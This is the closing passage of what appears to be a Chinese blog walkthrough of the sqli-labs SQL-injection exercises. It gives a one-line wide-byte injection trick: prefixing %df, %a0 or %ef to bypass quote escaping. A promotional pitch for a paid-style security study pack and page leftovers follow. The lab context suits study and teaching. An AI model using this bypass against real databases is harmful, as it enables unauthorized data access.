在引号前加个 %df 之后就进行正常的注入就行了 %a0 %ef 也可以上述关卡 less-26 中描述过
## 最后
**自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。**
**深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!**
**因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**
[外链图片转存中...(img-IVgePsxR-1715542272257)]
[外链图片转存中...(img-1bXwoP31-1715542272257)]
[外链图片转存中...(img-A1ZVESVh-1715542272258)]
[外链图片转存中...(img-grpw2bb8-1715542272258)]
[外链图片转存中...(img-0Y8oSBzN-1715542272258)]
**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!**
[**如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!**](https://bbs.csdn.net/topics/618653875)
**由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!**






















 588
588

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








